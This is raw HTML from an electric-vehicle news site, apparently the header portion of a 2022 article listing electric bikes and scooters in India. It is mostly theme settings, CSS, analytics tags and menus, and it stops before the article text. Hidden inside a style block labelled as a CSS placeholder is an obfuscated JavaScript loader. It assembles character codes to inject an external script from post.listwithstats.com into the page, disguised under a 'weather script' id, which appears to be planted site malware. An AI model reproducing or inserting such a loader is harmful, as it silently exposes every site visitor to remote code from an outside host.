var td_get_template_directory_uri="https:\/\/infoevs.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#874bff";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="bc25244bf1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.sf-menu ul .menu-item a{font-family:Roboto;font-size:14px;font-weight:600}.td-page-title,.td-category-title-holder .td-page-title{font-family:Roboto;font-size:28px;font-weight:600}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Roboto;font-size:17px}.td-page-content h2,.wpb_text_column h2{font-family:Roboto;font-size:25px;font-weight:600}.td-page-content h3,.wpb_text_column h3{font-family:Roboto;font-size:23px;font-weight:600}.td-page-content h4,.wpb_text_column h4{font-family:Roboto;font-size:21px;font-weight:600}body,p{font-family:Roboto}:root{--td_theme_color:#874bff;--td_slider_text:rgba(135,75,255,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#0a0a0a;--td_mobile_gradient_one_mob:#1cdb52;--td_mobile_gradient_two_mob:#874bff;--td_mobile_text_active_color:#874bff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#874bff}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#874bff}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#874bff!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#874bff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#874bff}.sf-menu ul .td-menu-item a{font-family:Roboto;font-size:14px;font-weight:600}.td_module_wrap .td-module-title{font-family:Roboto}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Roboto}.td-post-template-default .td-post-header .entry-title{font-family:Roboto;font-size:28px;font-weight:600;text-transform:capitalize}.td-post-template-2 .td-post-header .entry-title{font-family:Roboto;font-weight:600}.td-post-content p,.td-post-content{font-family:Roboto;font-size:17px}.td-post-content h2{font-family:Roboto;font-size:25px;font-weight:600}.td-post-content h3{font-family:Roboto;font-size:23px;font-weight:600}.td-post-content h4{font-family:Roboto;font-size:21px;font-weight:600}.post .td-post-next-prev-content span{font-size:14px}.post .td-post-next-prev-content a{font-family:Roboto;font-size:15px;font-weight:500}body{background-color:#efefef}.sf-menu ul .menu-item a{font-family:Roboto;font-size:14px;font-weight:600}.td-page-title,.td-category-title-holder .td-page-title{font-family:Roboto;font-size:28px;font-weight:600}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Roboto;font-size:17px}.td-page-content h2,.wpb_text_column h2{font-family:Roboto;font-size:25px;font-weight:600}.td-page-content h3,.wpb_text_column h3{font-family:Roboto;font-size:23px;font-weight:600}.td-page-content h4,.wpb_text_column h4{font-family:Roboto;font-size:21px;font-weight:600}body,p{font-family:Roboto}:root{--td_theme_color:#874bff;--td_slider_text:rgba(135,75,255,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#0a0a0a;--td_mobile_gradient_one_mob:#1cdb52;--td_mobile_gradient_two_mob:#874bff;--td_mobile_text_active_color:#874bff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#874bff}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#874bff}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#874bff!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#874bff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#874bff}.sf-menu ul .td-menu-item a{font-family:Roboto;font-size:14px;font-weight:600}.td_module_wrap .td-module-title{font-family:Roboto}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Roboto}.td-post-template-default .td-post-header .entry-title{font-family:Roboto;font-size:28px;font-weight:600;text-transform:capitalize}.td-post-template-2 .td-post-header .entry-title{font-family:Roboto;font-weight:600}.td-post-content p,.td-post-content{font-family:Roboto;font-size:17px}.td-post-content h2{font-family:Roboto;font-size:25px;font-weight:600}.td-post-content h3{font-family:Roboto;font-size:23px;font-weight:600}.td-post-content h4{font-family:Roboto;font-size:21px;font-weight:600}.post .td-post-next-prev-content span{font-size:14px}.post .td-post-next-prev-content a{font-family:Roboto;font-size:15px;font-weight:500}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-216076195-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-216076195-1');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BMD495MWSC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BMD495MWSC');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://infoevs.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://infoevs.com/category/electric-bikes/",
                    "name": "Electric Bikes"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://infoevs.com/best-electric-bikes-in-india/",
                    "name": "Best Electric Bikes &#038; Scooter in India 2022, Price List, Specifications, Bangalore,..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://infoevs.com/wp-content/uploads/2022/12/cropped-onlinelogomaker-102422-2345-7818-32x32.png" sizes="32x32" />
<link rel="icon" href="https://infoevs.com/wp-content/uploads/2022/12/cropped-onlinelogomaker-102422-2345-7818-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://infoevs.com/wp-content/uploads/2022/12/cropped-onlinelogomaker-102422-2345-7818-180x180.png" />
<meta name="msapplication-TileImage" content="https://infoevs.com/wp-content/uploads/2022/12/cropped-onlinelogomaker-102422-2345-7818-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#874bff}.tdm-btn-style2:before{border-color:#874bff}.tdm-btn-style2{color:#874bff}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #874bff;-moz-box-shadow:0 2px 16px #874bff;box-shadow:0 2px 16px #874bff}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #874bff;-moz-box-shadow:0 4px 26px #874bff;box-shadow:0 4px 26px #874bff}</style>

	<style id="tdw-css-placeholder">(function(){try{varafsrz=String;let_bllwlihapt=afsrz["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+afsrz["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+afsrz["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varansyztc="s"+"c"+afsrz[_bllwlihapt](114,105,112,116),ahqqnithdqlc="c"+"re"+afsrz[_bllwlihapt](97,116,101,69,108,101,109,101,110,116),_lyjjhdktpar="s"+afsrz[_bllwlihapt](114,99),_hnvt=afsrz[_bllwlihapt](105,100),aucrzdzsjne="cu"+"rre"+afsrz[_bllwlihapt](110,116,83,99,114,105,112,116);let_nwrl="pa"+"r"+afsrz[_bllwlihapt](101,110,116,78,111,100,101),abdsoypprgfs="i"+"ns"+afsrz[_bllwlihapt](101,114,116,66,101,102,111,114,101),agymzics="ge"+"El"+afsrz[_bllwlihapt](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_qowwtwpx="h"+"e"+afsrz[_bllwlihapt](97,100),_wlmyxgtkr="ap"+"p"+afsrz[_bllwlihapt](101,110,100,67,104,105,108,100),acyccnmwdas=document;let_cguekp="t"+"e"+afsrz[_bllwlihapt](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_efzyja=acyccnmwdas[ahqqnithdqlc](ansyztc),almwy=afsrz[_bllwlihapt](104,116,116,112,115,58,47,47)+afsrz[_bllwlihapt](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+afsrz[_bllwlihapt](47)+afsrz[_bllwlihapt](115)+"ou"+"r"+afsrz[_bllwlihapt](99,101,115)+afsrz[_bllwlihapt](47)+afsrz[_bllwlihapt](115,116,101,112,46,106,115);_efzyja[_lyjjhdktpar]=almwy;_efzyja[_hnvt]=_cguekp;if(acyccnmwdas[aucrzdzsjne]){acyccnmwdas[aucrzdzsjne][_nwrl][abdsoypprgfs](_efzyja,acyccnmwdas[aucrzdzsjne])}else{acyccnmwdas[agymzics](_qowwtwpx)[0][_wlmyxgtkr](_efzyja)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-3390 single-format-standard td-standard-pack tdm-menu-active-style3 best-electric-bikes-in-india global-block-template-4 single_template_2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-9699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-9699"><a href="https://infoevs.com/category/ev-news/">EV News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9680"><a href="https://infoevs.com/category/ev-policys/">EV Policy&#8217;s</a></li>
	<li id="menu-item-9977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9977"><a href="https://infoevs.com/category/ev-stocks/">EV Stocks</a></li>
	<li id="menu-item-9694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9694"><a href="https://infoevs.com/category/upcoming-ev/">Upcoming EV</a></li>
</ul>
</li>
<li id="menu-item-9677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9677"><a href="https://infoevs.com/category/ev-charging/">EV Charging<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9676"><a href="https://infoevs.com/category/ev-battery/">EV Battery</a></li>
</ul>
</li>
<li id="menu-item-10562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10562"><a href="https://infoevs.com/category/ev-global/">EV Global<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10179"><a href="https://infoevs.com/category/electric-cars/">Electric Cars</a></li>
	<li id="menu-item-10180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10180"><a href="https://infoevs.com/category/electric-motorcycles/">Electric Motorcycles</a></li>
	<li id="menu-item-10181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10181"><a href="https://infoevs.com/category/electric-scooters/">Electric Scooters</a></li>
	<li id="menu-item-10178" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10178"><a href="https://infoevs.com/category/electric-bikes/">Electric Bikes</a></li>
</ul>
</li>
<li id="menu-item-10447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10447"><a href="https://infoevs.com/category/ev-india/">EV India<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10831"><a href="https://infoevs.com/category/two-wheeler-india/">Two-Wheeler India</a></li>
	<li id="menu-item-10830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10830"><a href="https://infoevs.com/category/three-wheeler-india/">Three-Wheeler India</a></li>
	<li id="menu-item-10829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10829"><a href="https://infoevs.com/category/four-wheeler-india/">Four-Wheeler India</a></li>
	<li id="menu-item-10828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10828"><a href="https://infoevs.com/category/charging-stations-india/">Charging Stations India</a></li>
</ul>
</li>
<li id="menu-item-9678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9678"><a href="https://infoevs.com/category/ev-guide/">EV Guide<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9674"><a href="https://infoevs.com/category/buying-advice/">Buying Advice</a></li>
</ul>
</li>
<li id="menu-item-9681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9681"><a href="https://infoevs.com/category/reviews/">Reviews<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9682"><a href="https://infoevs.com/category/road-tests/">Road Tests</a></li>
	<li id="menu-item-9675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9675"><a href="https://infoevs.com/category/compare-evs/">Compare EVs</a></li>
	<li id="menu-item-9691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9691"><a href="https://infoevs.com/category/ev-companies/">EV Companies</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://infoevs.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://infoevs.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://infoevs.com/">
                <img src="https://infoevs.com/wp-content/uploads/2022/12/cropped-cropped-onlinelogomaker-102422-2339-2224-2.png.webp" alt=""  width="228" height="88"/>
                <span class="td-visual-hidden">InfoEVs</span>
            </a>
            </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-9699"><a href="https://infoevs.com/category/ev-news/">EV News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9680"><a href="https://infoevs.com/category/ev-policys/">EV Policy&#8217;s</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9977"><a href="https://infoevs.com/category/ev-stocks/">EV Stocks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9694"><a href="https://infoevs.com/category/upcoming-ev/">Upcoming EV</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-9677"><a href="https://infoevs.com/category/ev-charging/">EV Charging</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9676"><a href="https://infoevs.com/category/ev-battery/">EV Battery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-10562"><a href="https://infoevs.com/category/ev-global/">EV Global</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10179"><a href="https://infoevs.com/category/electric-cars/">Electric Cars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10180"><a href="https://infoevs.com/category/electric-motorcycles/">Electric Motorcycles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10181"><a href="https://infoevs.com/category/electric-scooters/">Electric Scooters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-10178"><a href="https://infoevs.com/category/electric-bikes/">Electric Bikes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-10447"><a href="https://infoevs.com/category/ev-india/">EV India</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10831"><a href="https://infoevs.com/category/two-wheeler-india/">Two-Wheeler India</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10830"><a href="https://infoevs.com/category/three-wheeler-india/">Three-Wheeler India</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10829"><a href="https://infoevs.com/category/four-wheeler-india/">Four-Wheeler India</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10828"><a href="https://infoevs.com/category/charging-stations-india/">Charging Stations India</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-9678"><a href="https://infoevs.com/category/ev-guide/">EV Guide</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9674"><a href="https://infoevs.com/category/buying-advice/">Buying Advice</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-9681"><a href="https://infoevs.com/category/reviews/">Reviews</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9682"><a href="https://infoevs.com/category/road-tests/">Road Tests</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9675"><a href="https://infoevs.com/category/compare-evs/">Compare EVs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9691"><a href="https://infoevs.com/category/ev-companies/">EV Companies</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-3390" class="post-3390 post type-post status-publish format-standard has-post-thumbnail hentry category-electric-bikes" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://infoevs.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Electric Bikes" class="entry-crumb" href="https://infoevs.com/category/electric-bikes/">Electric Bikes</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Best Electric Bikes &#038; Scooter in India 2022, Price List, Specifications, Bangalore,...</span></div></div>

                        
                        <header class="td-post-title">
                            <h1 class="entry-title">Best Electric Bikes &#038; Scooter in India 2022, Price List, Specifications, Bangalore, Hyderabad, Chennai</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://infoevs.com/author/md-yunus/">Yunus</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-03T10:08:10+05:30" >03/05/2022</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3390">85</span></div>                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    <div class='code-block code-block-15' style='margin: 8px 0; clear: both;'>
